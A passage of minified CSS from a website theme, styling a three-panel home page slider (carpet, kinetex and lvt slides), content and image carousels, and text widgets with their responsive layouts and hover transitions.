60px);width:13.67188%;top:49.25651%}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(77.03125% - 235px)}}.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:12.73438%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:calc(17.22656% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.lvtExpanded .slideContent.carpetSlide,.widget_homePageSlider.lvtExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{left:11.48438%;right:11.48438%}.widget_homePageSlider.kinetexExpanded .slideBackground.carpetSlide{left:0;right:88.51563%}.widget_homePageSlider.kinetexExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{left:calc(11.48438% + 60px);width:19.92188%;top:52.04461%}.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.kinetexExpanded .slideContent.carpetSlide,.widget_homePageSlider.kinetexExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}@media screen and (max-width:767px){.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{height:13.88889em}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.carpetExpanded .slideContent{height:80px!important}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{height:auto!important;z-index:6}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{height:13.88889em}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.kinetexExpanded .slideContent{height:80px!important}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{height:auto!important;z-index:6}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{height:13.88889em}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.lvtExpanded .slideContent{height:80px!important}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{height:auto!important;z-index:6}}@media screen and (min-width:768px){.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.carpetSlide{left:0;right:64.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide{left:35.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.kinetexSlide{left:32.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide{left:32.3%;right:35.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.lvtSlide{left:64.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{left:75.03125%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:-1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.carpetSlide,.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide{left:75.03125%;right:13.48438%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-2%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{right:75.03125%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide{right:75.03125%;left:13.48438%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:2%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide{left:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideContent.kinetexSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide{right:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.carpetSlide,.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75}}.widget_contentCarousel{position:relative}.widget_contentCarousel .widget-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-text{position:relative}@media screen and (min-width:768px){.widget_contentCarousel .carousel:focus-within .slide-image:after,.widget_contentCarousel .carousel:hover .slide-image:after{opacity:1}.widget_contentCarousel .carousel:focus-within .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .carousel:focus-within .slide-content-inner .editorContent .thumb-button,.widget_contentCarousel .carousel:hover .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .carousel:hover .slide-content-inner .editorContent .thumb-button{opacity:1;margin-top:0}}.widget_contentCarousel .carousel-slides-viewport{overflow:hidden}.widget_contentCarousel .slide{padding:5.55556em 0 5.55556em;position:relative}.widget_contentCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-image:after,.widget_contentCarousel .slide-image:before{content:'';-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:1;mix-blend-mode:multiply}.widget_contentCarousel .slide-image:before{background:-webkit-gradient(linear,left top,right top,from(rgba(174,90,39,.9)),color-stop(85%,rgba(132,171,203,0)),to(rgba(125,185,232,0)));background:linear-gradient(to right,rgba(174,90,39,.9) 0,rgba(132,171,203,0) 85%,rgba(125,185,232,0) 100%)}.widget_contentCarousel .slide-image:after{opacity:0;background:-webkit-gradient(linear,left top,right top,from(rgba(174,90,39,.9)),color-stop(99%,rgba(174,90,39,.9)),to(rgba(174,90,39,.9)));background:linear-gradient(to right,rgba(174,90,39,.9) 0,rgba(174,90,39,.9) 99%,rgba(174,90,39,.9) 100%)}.widget_contentCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-content{position:relative;z-index:2;padding:1.33333em 0;color:#fff;min-height:17vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,.01);-webkit-box-shadow:0 0 30px 30px rgba(0,0,0,.01);box-shadow:0 0 30px 30px rgba(0,0,0,.01);border-radius:30%}.widget_contentCarousel .slide-content a{color:inherit}.widget_contentCarousel .slide-content a:hover{color:inherit}@media screen and (min-width:1200px){.widget_contentCarousel .slide-content{min-height:22.33333em}}.widget_contentCarousel .slide-content-inner{max-width:983.33333px;width:100%;margin:0 auto;padding:0}@media screen and (max-width:1183.33333px){.widget_contentCarousel .slide-content-inner{margin:0 100px}}@media screen and (max-width:480px){.widget_contentCarousel .slide-content-inner{margin:0 15px}}.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:3.77778em;line-height:1.26471em;margin:0 0 .14706em}@media screen and (max-width:767px){.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:2.44444em}}.widget_contentCarousel .slide-content-inner .editorContent p{font-size:1.44444em;line-height:1.26923em;margin:0 0 .92308em}.widget_contentCarousel .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button{padding:.53333em 1.33333em .6em}@media screen and (min-width:768px){.widget_contentCarousel .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button{margin-top:10px;opacity:0}}.widget_contentCarousel .slide-content-button,.widget_contentCarousel .slide-content-text{position:relative}.widget_contentCarousel .carousel-pages{display:none;max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:100%;width:auto;margin-top:3.05556em;text-align:center}@media screen and (min-width:1px){.widget_contentCarousel .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-pages{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_contentCarousel .carousel-pages{margin-left:.83333em;margin-right:.83333em}}.widget_contentCarousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.widget_contentCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_contentCarousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:1300px){.widget_contentCarousel .carousel-nav{max-width:1270px}}.widget_contentCarousel .carousel-nav-next,.widget_contentCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.keyboard-tab .widget_contentCarousel .carousel-nav-next:focus:before,body.keyboard-tab .widget_contentCarousel .carousel-nav-prev:focus:before{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_contentCarousel .carousel-nav-next span,.widget_contentCarousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.widget_contentCarousel .carousel-nav-next span:after,.widget_contentCarousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.widget_contentCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_contentCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_contentCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-prev{display:none}}.widget_contentCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_contentCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_contentCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-next{display:none}}.widget_contentCarousel.reveal .slide-content-button,.widget_contentCarousel.reveal .slide-content-text{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_contentCarousel.reveal .slide-content-button{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_contentCarousel.reveal.revealed .slide-content-button,.widget_contentCarousel.reveal.revealed .slide-content-text{opacity:1}.widget_acfSlides .carousel-slides-viewport,.widget_imageCarousel .carousel-slides-viewport{overflow:hidden}.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{position:absolute;left:0;right:0;width:auto;top:auto;bottom:1.22222em}@media screen and (max-width:767px){.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{bottom:.55556em}}.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{position:static}@media screen and (max-width:767px){.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{display:none}}.widget_acfSlides .carousel-nav-next,.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-next,.widget_imageCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right}.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_acfSlides .carousel-nav-next span,.widget_acfSlides .carousel-nav-prev span,.widget_imageCarousel .carousel-nav-next span,.widget_imageCarousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-prev{display:none}}.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_acfSlides .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_acfSlides .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{display:none}}.widget_acfSlides .slide,.widget_imageCarousel .slide{position:relative;height:0;padding:0 0 33.89831% 0}.widget_acfSlides .slide-image,.widget_imageCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_acfSlides .slide-image .bgimage,.widget_imageCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.gallery_tall.widget_acfSlides .slide,.widget_imageCarousel.gallery_tall .slide{padding:0 0 50.84746% 0}.heightAr_tall.widget_acfSlides .slide,.widget_imageCarousel.heightAr_tall .slide{padding:0 0 59.32203% 0}.widget_sectionTitle{margin:0 0 .88889em 0}.widget_sectionTitle .widget-content h2{display:block;padding:0;margin:0}.widget_sectionTitle .widget-content h2 span{display:inline-block}.widget_leftText .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_leftText .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_leftText .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_leftText .widget-text{color:#fff}.widget_leftText .widget-text a{color:inherit}.widget_leftText .widget-text a:hover{color:inherit}}.widget_leftText .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_leftText .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_leftText .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_leftText .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_leftText .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_leftText .editorContent h2{display:block;padding:0;margin:0 0 .33333em}.widget_leftText .editorContent p{margin:0 0 .88889em}.widget_leftText .editorContent .btn-cart,.widget_leftText .editorContent .btn-main-sm,.widget_leftText .editorContent .gform_next_button,.widget_leftText .editorContent .gform_previous_button,.widget_leftText .editorContent .gform_submit_button,.widget_leftText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .editorContent a{padding:.53333em 1.33333em .6em}.widget_leftText .editorContent>:first-child{margin-top:0}.widget_leftText .editorContent>:last-child{margin-bottom:0}.widget_leftText .widget-content,.widget_leftText .widget-image,.widget_leftText .widget-text{height:100%}.widget_leftText .widget-content .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_leftText .widget-text>:first-child{margn-top:0}.widget_leftText .widget-text>:last-child{margn-bottm:0}.widget_leftText .widget-text .buttons{margin:.83333em 0 0}@media screen and (min-width:767px){.editorContent form .widget_leftText .widget-text input[type=submit],.widget_leftText .widget-text .btn,.widget_leftText .widget-text .btn-cart,.widget_leftText .widget-text .btn-clear,.widget_leftText .widget-text .btn-default,.widget_leftText .widget-text .btn-default-sm,.widget_leftText .widget-text .btn-ico,.widget_leftText .widget-text .btn-main,.widget_leftText .widget-text .btn-main-sm,.widget_leftText .widget-text .btn-plain,.widget_leftText .widget-text .editorContent form input[type=submit],.widget_leftText .widget-text .gform_next_button,.widget_leftText .widget-text .gform_previous_button,.widget_leftText .widget-text .gform_reset_button,.widget_leftText .widget-text .gform_submit_button,.widget_leftText .widget-text .thumb-button,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a{background-color:transparent;border:2px solid #fff}.editorContent form .widget_leftText .widget-text input:focus[type=submit],.editorContent form .widget_leftText .widget-text input:hover[type=submit],.widget_leftText .widget-text .btn-cart:focus,.widget_leftText .widget-text .btn-cart:hover,.widget_leftText .widget-text .btn-clear:focus,.widget_leftText .widget-text .btn-clear:hover,.widget_leftText .widget-text .btn-default-sm:focus,.widget_leftText .widget-text .btn-default-sm:hover,.widget_leftText .widget-text .btn-default:focus,.widget_leftText .widget-text .btn-default:hover,.widget_leftText .widget-text .btn-ico:focus,.widget_leftText .widget-text .btn-ico:hover,.widget_leftText .widget-text .btn-main-sm:focus,.widget_leftText .widget-text .btn-main-sm:hover,.widget_leftText .widget-text .btn-main:focus,.widget_leftText .widget-text .btn-main:hover,.widget_leftText .widget-text .btn-plain:focus,.widget_leftText .widget-text .btn-plain:hover,.widget_leftText .widget-text .btn:focus,.widget_leftText .widget-text .btn:hover,.widget_leftText .widget-text .editorContent form input:focus[type=submit],.widget_leftText .widget-text .editorContent form input:hover[type=submit],.widget_leftText .widget-text .gform_next_button:focus,.widget_leftText .widget-text .gform_next_button:hover,.widget_leftText .widget-text .gform_previous_button:focus,.widget_leftText .widget-text 